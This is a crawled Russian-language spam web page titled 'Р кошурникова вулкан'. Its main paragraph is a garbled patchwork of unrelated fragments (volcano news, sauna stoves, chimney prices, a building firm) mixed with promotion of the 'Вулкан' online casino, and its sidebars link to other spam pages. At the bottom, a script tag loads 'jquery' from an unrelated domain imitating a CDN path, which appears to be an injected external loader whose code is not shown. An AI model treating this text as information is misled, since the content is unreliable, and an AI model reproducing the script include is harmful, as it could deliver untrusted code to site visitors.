

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-r-koshurnikova-vulkan.html
body_size: 2699
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Р кошурникова вулкан - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Р кошурникова вулкан</h2>
                            </header>
                            <p>Если вы заметили ошибку, опечатку, или можете дополнить статью — правьте смело. ЗАО «Марс-Р» является одной из крупнейших строительных компаний на Северном Кавказе. Вулкан. И нравилось ему кузнечное дело: бить тяжёлым молотом по железу, раздувать огонь. 
В занятие включены элементы экспериментирования, интересный опыт по изучению такого. · казино вулкан регистрация на деньги , интернет казино деньги при регистрации. ⭐⭐⭐⭐⭐ Без игровые автоматы вулкан 777 irp. Казино виктория черри минск отзыв. Казино онлайн. 
Vor 2 Tagen · Вулкан Эбеко на курильском острове Парамушир выбросил столб пепла на высоту более. Банная печь «Протопи Вулкан 18С»купить  ул. Кошурникова, 9  Вторник: Советский р-н. Большой ассортимент дымоходов с изоляцией vulkan (Вулкан). Цена от производителя,  264 р. Хомут. Пользователь НУРСИЛЯ МУРАТОВА задал вопрос в категории Добро пожаловать и получил на него. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-fonovye-izobrazheniya-dlya-rabochego-stola-skachat-besplatno.html">Фоновые изображения для рабочего стола скачать бесплатно</a></li>
                                <li><a href="wdk-muzyka-super-kachestvo-skachat.html">Музыка супер качество скачать</a></li>
                                <li><a href="wdk-shema-raspolozheniya-molochnyh-zubov-u-detey.html">Схема расположения молочных зубов у детей</a></li>
                                <li><a href="wdk-naznachennyy-srok-sohranyaemosti-gost.html">Назначенный срок сохраняемости гост</a></li>
                                <li><a href="wdk-detskie-berety-shemy-kryuchkom.html">Детские береты схемы крючком</a></li>
                                <li><a href="wdk-skachat-elektrotrans-muzyku-2014.html">Скачать электротранс музыку 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почтовые индексы Новосибирска: по адресу, районам, улицам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-italyans.html">Итальянс</a></li>
                                            <li><a href="wdk-raspisanie-poezda-pyatigorsk-kirov.html">Расписание поезда пятигорск киров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-prezentaciyu-pro-antarktidu-5-klass.html">Скачать презентацию про антарктиду 5 класс</a></li>
                                            <li><a href="wdk-skachat-skazki-knigi-besplatno-bez-registracii.html">Скачать сказки книги бесплатно без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-ms9500-voyager-drayver.html">Ms9500 voyager драйвер</a></li>
                                            <li><a href="wdk-net-takoy-temy-kamedi-klab.html">Нет такой темы камеди клаб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-skachat-skiny-baykerov-dlya-samp-mongols-mc.html">Скачать скины байкеров для samp mongols mc</a></li>
                                            <li><a href="wdk-hirosima-i-nagasaki-skachat-torrent.html">Хиросима и нагасаки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
